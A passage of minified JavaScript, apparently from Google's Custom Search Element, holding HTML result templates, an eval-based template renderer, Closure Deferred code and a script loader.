if(0==this.lq){var h=document.createElement("div");var k=f.parentNode;k.insertBefore(h,f);k.removeChild(f);h.id=f.id;this.node=h}else 1==this.lq&&(h=document.createElement("div"),f.appendChild(h),this.node=h);this.node.id&&0!==this.node.id.length||(this.node.id=Ak())}};var Ok=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div class="gsc-thumbnail-inside"> <div class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-table-result"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ',
Pk=' <div style="display:none"> <span id="private_ratings"> <span class="gsc-snippet-metadata"> <span data-if="Vars.ratingstars"> <span class="gsc-rating-bar"> <span data-attr="{style:\'width:\' + (Vars.ratingstars * 20) + \'%\'}"></span> </span> <span data-if="Vars.ratingcount"> <span data-body="\' \' + Vars.ratingcount"></span> <span> reviews</span> </span> </span> <span data-if="Vars.totaltime"> <span data-if="Vars.ratingstars && Vars.ratingcount"> - </span> <span data-body="Vars.totaltime"></span> </span> <span data-if="Vars.calories"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime"> - </span> <span data-body="Vars.calories"></span> <span> cal</span> </span> <span data-if="Vars.pricerange"> <span data-if="Vars.ratingstars && Vars.ratingcount || Vars.totaltime || Vars.calories"> - </span> <span> Price range: </span> <span data-body="Vars.pricerange"></span> </span> <span data-if="Vars.reviewer" class="gsc-reviewer"> <span data-body="\' \' + Vars.reviewer"></span> </span> </span> </span> <span id="private_hproduct"> <span class="gsc-snippet-metadata"> <span data-if="Vars.availability">Availability: <span data-body="Vars.availability"></span>.</span> <span data-if="Vars.availability && Vars.price">&nbsp;</span> <span data-if="Vars.price"> Price: <span data-body="Vars.price"></span>.</span> </span> </span> <span id="private_hrecipe"> <span data-if="Vars.author" class="gsc-author"> <span data-body="\' \' + Vars.author"></span> </span> </span> <span id="private_recipe"> <span data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.recipe))"> </span> <span data-if="Vars.richSnippet.hrecipe && Vars.richSnippet.hrecipe.author && !Vars.richSnippet.recipe.reviewer" data-attr="0" data-body="render(\'private_hrecipe\',richSnippet.hrecipe)"> </span> </span> <span id="private_person"> <span data-vars="{vcard:google.search.richsnippets.merge(Vars.richSnippet.vcard)}"> <span data-if="Vars.richSnippet.vcard && vcard.adr"> <span data-if="vcard.adr" class="gs-location"> <span data-body="\' \' + vcard.adr"> </span> </span> </span> <span data-elif="Vars.richSnippet.person"> <span data-if="person.role" class="gsc-role"> <span data-attr="0" data-body="\' \' + person.role"> </span> </span> <span data-if="person.org" class="gsc-org"> <span data-body="\' @\' + person.org"> </span> </span> <span data-if="person.location" class="gsc-location"> <span data-if="person.org || person.role || Vars.richSnippet.review"> - </span> <span data-body="\' \' + person.location"> </span> </span> </span> <span data-if="Vars.richSnippet.vcard && vcard.tel" class="gsc-tel"> <span data-if="(person && (person.org || person.role || Vars.richSnippet.review || person.location)) || (Vars.richSnippet.vcard && vcard.adr) "> - </span> <span data-body="\' Tel: \' + vcard.tel"> </span> </span> </span> </span> <span id="private_metadata" class="gsc-snippet-metadata"> <span data-vars="{person:google.search.richsnippets.merge(Vars.richSnippet.person), product:google.search.richsnippets.merge(Vars.richSnippet.hproduct)}"> <span data-if="Vars.richSnippet.recipe" data-attr="0" data-body="render(\'private_recipe\', Vars)"> </span> <span data-elif="Vars.richSnippet.review" data-attr="0" data-body="render(\'private_ratings\',google.search.richsnippets.merge(richSnippet.review))"> </span> <span data-if="Vars.richSnippet.hproduct && (product.availability || product.price)" data-attr="0" data-body="render(\'private_hproduct\', product)"> </span> <span data-elif="Vars.richSnippet.person || Vars.richSnippet.vcard" data-attr="0" data-body="render(\'private_person\', Vars)"> </span> </span> </span> <div id="base_facets"> <div class="gsc-context-box" data-facetgroup=\'title\'> </div> </div> <div id="base_facetGroupEntry"> <div> <div class="gsc-facet-label gsc-col" style="display:inline-block;"> <a data-attr="{\'data-refinementLabel\': label, \'label-with-op\': label_with_op}" data-body="anchor"></a> </div> <div class="gsc-facet-result gsc-col" data-body="html(width + \'%\')" style="display:inline-block;"> </div> <div data-attr="{\'class\': index == \'first\' ? \'gsc-chart gsc-top gsc-col\' : index == \'last\' ? \'gsc-chart gsc-bottom gsc-col\' : index == \'sizeone\' ? \'gsc-chart gsc-bottom gsc-col gsc-top\' : \'gsc-chart gsc-col\'}" style="display:inline-block;"> <div class="" data-attr="{style:\'width:\' + width + \'%\'}"></div> </div> </div> </div> <div id="base_webResult"> <div class="gs-webResult gs-result" data-vars="{longUrl:function() { var i = unescapedUrl.indexOf(visibleUrl); return i < 1 ? visibleUrl : unescapedUrl.substring(i);}}"> <div data-if="Vars.richSnippet" data-attr="0" data-body="render(\'thumbnail\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gsc-url-top"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-breadcrumb"> <span data-body="(Vars.richSnippet && Vars.richSnippet.metatags && Vars.richSnippet.metatags.ogSiteName) || (Vars.breadcrumbUrl && Vars.breadcrumbUrl.host) || visibleUrl"></span> <span data-if="Vars.breadcrumbUrl.crumbs" data-foreach="Vars.breadcrumbUrl.crumbs" data-body="\' \u203a \' + Cur"></span> </div> </div> <div class="gsc-thumbnail-inside"> <h1 class="gs-title"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </h1> </div> <div class="gsc-table-result" role="main"> <div class="gsc-table-cell-snippet-close"> <div class="gs-title gsc-table-cell-thumbnail gsc-thumbnail-left"> <a class="gs-title" data-attr="{href:unescapedUrl,target:target,dir:bidiHtmlDir(title)}" data-body="html(title)"> </a> </div> <div class="gs-fileFormat" data-if="Vars.fileFormat"> <span class="gs-fileFormat" data-body="localizedMessages[\'file-format\'] + \' \'"></span> <span class="gs-fileFormatType" data-body="Vars.fileFormat"></span> </div> <div data-if="google.search.CurrentLocale == \'en\' && Vars.richSnippet"> <span data-attr="0" data-body="render(\'private_metadata\', Vars)"> </span> </div> <div class="gs-bidi-start-align gs-snippet" data-body="html(content)" data-attr="{dir:bidiHtmlDir(content)}"> </div> <div class="gsc-url-bottom"> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-short" data-body="visibleUrl" data-attr="{dir:bidiTextDir(visibleUrl)}"> </div> <div class="gs-bidi-start-align gs-visibleUrl gs-visibleUrl-long" data-body="Vars.formattedUrl ? html(Vars.formattedUrl) : longUrl()" data-attr="{dir: Vars.formattedUrl ? bidiHtmlDir(Vars.formattedUrl) : bidiTextDir(longUrl()), style:\'word-break:break-all;\'}"> </div> </div> <div data-if="Vars.richSnippet && Vars.richSnippet.action" class="gs-actions" data-body="render(\'action\',richSnippet,{url:unescapedUrl,target:target})"> </div> <div class="gs-richsnippet-box" style="display: none;"> </div> <div class="gs-per-result-labels" data-attr="{url:unescapedUrl}"> <span data-body="localizedMessages[\'labeled\']" data-if="Vars.perResultLabels"></span> <div data-foreach="Vars.perResultLabels" data-attr="0" data-if="Vars.perResultLabels"> <a class="gs-label" data-attr="{\'data-refinementLabel\': Cur[\'label\'], \'label-with-op\': Cur[\'label_with_op\'], \'dir\' : bidiTextDir(Cur.anchor)}" data-body="Cur.anchor"></a> <span data-body="bidiTextMarkAfter(Cur.anchor)"></span> </div> </div> </div> </div> </div> </div> <div id="base_imageResult_image" ><a data-attr="{ \'class\':imageClass }" ><img data-attr="{ \'src\':Vars.tbLargeUrl || Vars.tbMedUrl || Vars.tbUrl, \'title\':titleNoFormatting, \'alt\': titleNoFormatting, \'class\':imageClass }" ></a ></div> <div id="base_imageResult_text" ><div class="gs-title gs-ellipsis" ><a class="gs-title" data-attr="{ href:originalContextUrl, target:target, dir:bidiHtmlDir(title) }" data-body="html(title)"></a ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-top" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ><div class="gs-snippet gs-bidi-start-align gs-ellipsis" data-attr="{title:contentNoFormatting, dir:bidiHtmlDir(content)}" data-body="html(content)" ></div ><div class="gs-size gs-ellipsis" data-body="width + \'&times;\' + height + \' &sdot; \'" ></div ><div class="gs-visibleUrl gs-bidi-start-align gs-ellipsis gsc-url-bottom" data-attr="{title:visibleUrl, dir:bidiTextDir(visibleUrl)}" data-body="visibleUrl" ></div ></div> <div id="base_imageResult_content" ><div data-body="render(\'base_imageResult_image\', Vars)" class="gs-image-box" ></div ><div data-body="render(\'base_imageResult_text\', Vars)" class="gs-text-box gs-ellipsis" ></div ></div> <div id="base_imageResult_popup" ><div class="gs-result gs-imageResult gs-imageResult-popup" ><div class="gs-image-thumbnail-box" ><div data-body="render(\'base_imageResult_image\', Vars, { imageClass: \'gs-image gs-image-scalable\' })" class="gs-image-box" ></div ></div ><div data-body="render(\'base_imageResult_content\', Vars, { imageClass: \'gs-image\' })" class="gs-image-popup-box" ></div ></div ><div class="gs-imagePreviewArea-invisible" ><a class="gs-previewLink" data-attr="{href:Vars.originalContextUrl, target:target}" ></a ><div class="gs-previewSnippet" ><div class="gs-previewTitle" ><a class="gs-previewLink"data-attr="{href:Vars.originalContextUrl, target:target}" data-body="titleNoFormatting" ></a ></div ><div class="gs-previewUrl" data-body="visibleUrl" ></div ><div class="gs-previewSize" data-body="width + \'&times;\' + height" ></div ><div class="gs-previewDescription" data-body="contentNoFormatting" ></div ></div ></div ></div> <div id="base_thumbnail"> <div data-attr="0" data-vars="{tn:(Vars.cseThumbnail && cseThumbnail.src) ? cseThumbnail : ( (Vars.thumbnail && thumbnail.src) ? thumbnail : {src:Vars.document && document.thumbnailUrl})}"> <div class="gsc-table-cell-thumbnail gsc-thumbnail" data-if="tn.src"> <div data-if="!tn.width || !tn.height || tn.width >= tn.height * 7 / 5" class="gs-image-box gs-web-image-box gs-web-image-box-landscape"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> <div data-elif="true" class="gs-image-box gs-web-image-box gs-web-image-box-portrait"> <a class="gs-image" data-attr="{href:url,target:target}"> <img class="gs-image" data-attr="{ src:tn.src, alt:localizedMessages[\'thumbnail-image\'], }"> </a> </div> </div> </div> </div> <div id="base_action"> <div data-foreach="Vars.action" data-attr="0"> <div data-attr="{\'class\': \'gs-action \' + Cur[\'class\']}" data-if="Cur.url && Cur.label"> <a class="gs-action" data-attr="{href:Cur.url,target:target,dir:bidiTextDir(Cur.label)}" data-body="Cur.label"></a> </div> </div> </div> </div> ';var Rk={rr:function(a){Qk=a}},Sk=Fi(""),Qk;Rk.Rl=function(a){Tk.unshift(a);return Tk};var Tk=["base_",""],Vk=function(a,b){Uk[a]||(Uk[a]=eval("[function(Vars,render,html,bidiTextDir,bidiHtmlDir,bidiTextMarkAfter,bidiHtmlMarkAfter, localizedMessages){with(Vars)return("+a+")}][0]"));return Uk[a](b,Rk.render,Xj,pj,qj,rj,sj,vj)};Rk.py=function(a){Ta();Vk=a};var Uk={},Wk=function(){var a=5===Qk?Pk:Ok;a&&(E(document.body,Xj(a,{jb:!0})),Pk=Ok="")};
Rk.render=function(a,b){var c=0;for(Wk();!a.appendChild;){if(c>=Tk.length)return Xj(a+" not found");a=ik(Tk[c++]+a)||a}for(var d={},e=1;e<arguments.length;e++)for(var f in arguments[e])d[f]=arguments[e][f];var h;try{var k=Xj(Sk,{jb:!0});f=e=!1;var l,m,t=function(T){T="data-"+T;l=(h=m.getAttribute(T))?Vk(h,d):"";r.removeAttribute&&r.removeAttribute(T);return h};for(m=a.firstChild;m;m=e?m:m.nextSibling){var r=m.cloneNode(!1);if(1!=m.nodeType)(3!=m.nodeType||m.nodeValue.match(/\S/))&&E(k,r);else{t("foreach");
!e&&h&&(d.Foreach=l&&"function"==typeof l.join?l:[l],c=0,e=!0);if(e)if(c<d.Foreach.length)d.Cur=d.Foreach[d.Index=c++];else{e=!1;continue}t("if")&&(f=!1);if(h||t("elif"))if(f||!l)continue;else f=!0;if(!t("attr")||l){var x=r;E(k,x);if(h)for(var w in l)void 0!=l[w]&&("class"==w?x.className=l[w]:x.setAttribute(w,l[w]))}else r=k;if(t("facetgroup"))for(x=0;x<d.display_facets.length;x++){var S={index:""};1==d.display_facets.length?S={index:"sizeone"}:0==x?S={index:"first"}:x==d.display_facets.length-1&&
(S={index:"last"});E(r,(0,Rk.render)("facetGroupEntry",d.display_facets[x],S))}var aa=t("body")?l&&l instanceof Node?l:Oj(""+l):(0,Rk.render)(m,d,t("vars")?l:{});try{aa&&E(r,aa)}catch(T){}}}return k}catch(T){return Xj(T.toString()+": "+h,{jb:!0})}};var Xk=function(a,b,c,d,e){e=void 0===e?null:e;this.Jx=a;this.Ca=b;this.rc=c;this.wu=d;this.Ir=e?e:(new Tg(1151,"0")).Nc()};Xk.prototype.Mz=function(a,b,c,d){a=(new ti).EA(1).dA(c+": "+a).xA(this.Jx).Ef(this.Ca).MA(Date.now()).cA(this.rc).FA(b).iA(this.wu);d&&a.IA(d);this.Ir.Xt(a);this.Ir.flush()};
Xk.prototype.ud=function(a,b,c,d){var e=this;return function(){var f=Array.prototype.slice.call(arguments,0)||[];try{return d.apply(this,f)}catch(h){throw"string"===typeof h&&(h={message:h}),e.Mz(h.message,a,b,c),h.message;}}};function Yk(){};/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var Zk=function(a,b){this.ph=[];this.Ep=a;this.Qm=b||null;this.kf=this.Jd=!1;this.cc=void 0;this.fl=this.Us=this.ai=!1;this.Gh=0;this.Pa=null;this.ci=0};db(Zk,Yk);g=Zk.prototype;g.cancel=function(a){if(this.Jd)this.cc instanceof Zk&&this.cc.cancel();else{if(this.Pa){var b=this.Pa;delete this.Pa;a?b.cancel(a):b.Xs()}this.Ep?this.Ep.call(this.Qm,this):this.fl=!0;this.Jd||this.Wi(new $k(this))}};g.Xs=function(){this.ci--;0>=this.ci&&this.cancel()};g.Bm=function(a,b){this.ai=!1;this.wl(a,b)};
g.wl=function(a,b){this.Jd=!0;this.cc=b;this.kf=!a;this.xn()};g.hm=function(){if(this.Jd){if(!this.fl)throw new al(this);this.fl=!1}};g.bt=function(a){this.hm();this.wl(!0,a)};g.Wi=function(a){this.hm();this.wl(!1,a)};g.ps=function(a,b){return this.Tf(a,null,b)};g.rs=function(a,b){return this.Tf(null,a,b)};g.Tf=function(a,b,c){this.ph.push([a,b,c]);this.Jd&&this.xn();return this};
g.then=function(a,b,c){var d,e,f=new Zf(function(h,k){e=h;d=k});this.Tf(e,function(h){h instanceof $k?f.cancel():d(h);return bl},this);return f.then(a,b,c)};Zk.prototype.$goog_Thenable=!0;Zk.prototype.px=function(a){return a instanceof Error};Zk.prototype.Co=function(){return gc(this.ph,function(a){return"function"===typeof a[1]})};var bl={};
Zk.prototype.xn=function(){if(this.Gh&&this.Jd&&this.Co()){var a=this.Gh,b=cl[a];b&&(b.nz(),delete cl[a]);this.Gh=0}this.Pa&&(this.Pa.ci--,delete this.Pa);a=this.cc;for(var c=b=!1;this.ph.length&&!this.ai;){var d=this.ph.shift(),e=d[0],f=d[1];d=d[2];if(e=this.kf?f:e)try{var h=e.call(d||this.Qm,a);h===bl&&(h=void 0);void 0!==h&&(this.kf=this.kf&&(h==a||this.px(h)),this.cc=a=h);if(Yf(a)||"function"===typeof y.Promise&&a instanceof y.Promise)this.ai=c=!0}catch(k){a=k,this.kf=!0,this.Co()||(b=!0)}}this.cc=
a;c&&(h=$a(this.Bm,this,!0),c=$a(this.Bm,this,!1),a instanceof Zk?(a.Tf(h,c),a.Us=!0):a.then(h,c));b&&(a=new dl(a),cl[a.Ab]=a,this.Gh=a.Ab)};var al=function(){fb.call(this)};db(al,fb);al.prototype.message="Deferred has already fired";al.prototype.name="AlreadyCalledError";var $k=function(){fb.call(this)};db($k,fb);$k.prototype.message="Deferred was canceled";$k.prototype.name="CanceledError";var dl=function(a){this.Ab=y.setTimeout($a(this.sB,this),0);this.vg=a};
dl.prototype.sB=function(){delete cl[this.Ab];throw this.vg;};dl.prototype.nz=function(){y.clearTimeout(this.Ab)};var cl={};var il=function(a,b){var c=b||{};b=c.document||document;var d=Vd(a).toString(),e=(new jf(b)).createElement("SCRIPT"),f={Bq:e,Mf:void 0},h=new Zk(el,f),k=null,l=null!=c.timeout?c.timeout:5E3;0<l&&(k=window.setTimeout(function(){fl(e,!0);h.Wi(new gl(1,"Timeout reached for loading script "+d))},l),f.Mf=k);e.onload=e.onreadystatechange=function(){e.readyState&&"loaded"!=e.readyState&&"complete"!=e.readyState||(fl(e,c.SD||!1,k),h.bt(null))};e.onerror=function(){fl(e,!0,k);h.Wi(new gl(0,"Error while loading script "+
d))};f=c.attributes||{};Md(f,{type:"text/javascript",charset:"UTF-8"});cf(e,f);Se(e,a);hl(b).appendChild(e);return h},hl=function(a){var b=(a||document).getElementsByTagName("HEAD");return b&&0!==b.length?b[0]:a.documentElement},el=function(){if(this&&this.Bq){var a=this.Bq;a&&"SCRIPT"==a.tagName&&fl(a,!0,this.Mf)}},fl=function(a,b,c){null!=c&&y.clearTimeout(c);a.onload=function(){};a.onerror=function(){};a.onreadystatechange=function(){};b&&window.setTimeout(function(){gf(a)},0)},gl=function(a,b){var c=
"Jsloader error (code #"+a+")";b&&(c+=": "+b);fb.call(this,c);this.code=a};db(gl,fb);var Q=function(){this.Iz=jl;jl+=1;this.fb={width:100,height:75};this.Gb="_blank";this.Ma("small");this.om();this.ed=this.md=this.Qa=this.Sf=this.td=this.Bh=this.ui=this.Re=null;this.results=[];this.Ch={};this.xc=this.pb="";if("object"===typeof window&&window.location&&window.location.hostname&&""!=window.location.hostname){if(""==ak){var a=window.location.hostname.toLowerCase().split(".");2>a.length&&(ak=".com");var b=a.pop();a=a.pop();ak=2==b.length?bk[a]&&1==bk[a][b]?"."+a+"."+b:"."+b:".com"}b=
ak}else b=".com";this.to=b;this.jn=this.Yi=this.hd=this.Hd=null;this.L=!1;this.Ca="none";this.ih=this.qb=null},jl=0;z("module$exports$cse$search.Search.BASE","https://www.google.com/cse/static");var kl=/style=([^&]*)/;z("module$exports$cse$search.Search.LARGE_RESULTSET","large");z("module$exports$cse$search.Search.SMALL_RESULTSET","small");z("module$exports$cse$search.Search.FILTERED_CSE_RESULTSET","filtered_cse");z("module$exports$cse$search.Search.LARGE_RESULTS",8);
z("module$exports$cse$search.Search.SMALL_RESULTS",4);z("module$exports$cse$search.Search.FILTERED_CSE_RESULTS",10);z("module$exports$cse$search.Search.LINK_TARGET_TOP","_top");z("module$exports$cse$search.Search.LINK_TARGET_SELF","_self");z("module$exports$cse$search.Search.LINK_TARGET_PARENT","_parent");z("module$exports$cse$search.Search.LINK_TARGET_BLANK","_blank");z("module$exports$cse$search.Search.ORDER_BY_RELEVANCE","order-by-relevance");
